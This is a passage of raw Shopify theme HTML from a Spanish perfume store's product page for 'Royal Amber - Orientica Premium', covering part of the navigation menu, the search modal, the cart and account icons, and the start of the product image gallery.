                              </a></li><li><a href="/collections/xerjoff" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Xerjoff
                              </a></li><li><a href="/collections/zadig-voltaire-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Zadig &amp; Voltaire..
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fusiones Top </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fusiones-top-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fusiones Top Caballero
                              </a></li><li><a href="/collections/fusiones-top" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fusiones Top Dama
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Mas vendidos</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mas-vendidos-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mas vendidos Mujer
                              </a></li><li><a href="/collections/mas-vendidos-diciembre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                mas vendidos Hombres
                              </a></li><li><a href="/collections/mas-vendidos-unisex" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mas vendidos unisex
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/difusor-ambiental" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Aromatizante Hogar</span>
                  </a></li><li><a href="/pages/faqs" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQS</span>
                  </a></li><li><a href="/collections/ofertas" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Ofertas</span>
                  </a></li><li><a href="/products/caballero-top-conquista-copy-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>4 Perfumes x 980</span>
                  </a></li><li><a href="https://perfumara-oficial.myshopify.com/apps/track123" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Rastrea tu pedido</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="7TBA1RUbpTUCpGp53BNi1CVoV0ONuIopqL2Vleu1P/C8czYSSX1GxbqTXwsVmOIa+McfV2z7tA+86IHs7gGJRRN48y10q5EipNGzgYzUD5Q5KYo+m8yXN4KwowyhbNLpSj+GwCm+HecOCaORDgGu3DO20IfybTQGX5g7rQgZ/4u244uNxxqqo/SiTAi9idb75GGAizYCOKsgAMTs/71ZCCUFF6HU9Owek8Ia6wqNqb2uxU6GI//QxIeOB0Tsv1amzaqBUvLNSuG9p8/0DQxoWPC0Nqaxgy6DIZH7ba+Olgc+mvSBu62Xcj6o9Ve/jSmIqixAABCClE59399jMNRTucPXb736Pyhwu8mw1Xar1KVYmo3MYf57xBHTw4u+7euXY/U6UEim3+dU4tfEVvD6691/vvaA6ZwTd1yw/Ea1VWQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "PERFUMARA OFICIAL",
    
      "logo": "https:\/\/www.perfumara.com\/cdn\/shop\/files\/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.perfumara.com"
  }
</script>
</div>
<!-- END sections: header-group -->
</script>
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18300364357858__main" class="shopify-section section"><section
  id="MainProduct-template--18300364357858__main"
  class="page-width section-template--18300364357858__main-padding"
  data-section="template--18300364357858__main"
> 
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/section-main-product.css?v=149895992710879293531727323282" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-accordion.css?v=22003886003924015001727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-deferred-media.css?v=54092797763792720131727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501727323281" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18300364357858__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18300364357858__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--18300364357858__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--18300364357858__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18300364357858__main {
        --media-radius: 0px;
      }
    }</style><script src="//www.perfumara.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541727323282" defer="defer"></script>
  <script src="//www.perfumara.com/cdn/shop/t/11/assets/product-form.js?v=133912708973626843101727323282" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18300364357858__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--18300364357858__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18300364357858__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18300364357858__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--18300364357858__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--18300364357858__main-34871087988962"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34871087988962"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34871087988962">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34870812934370"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34870812934370"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34870812934370">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34870813130978"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34870813130978"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34870813130978">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34870813098210"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34870813098210"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
